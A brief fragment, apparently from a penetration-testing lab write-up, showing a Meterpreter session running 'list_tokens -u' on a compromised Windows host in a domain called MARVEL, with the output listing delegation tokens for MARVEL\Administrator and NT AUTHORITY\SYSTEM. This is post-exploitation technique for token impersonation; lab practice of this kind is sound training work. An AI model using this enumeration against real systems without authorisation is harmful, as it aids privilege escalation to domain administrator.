 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
MARVEL\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
meterpreter >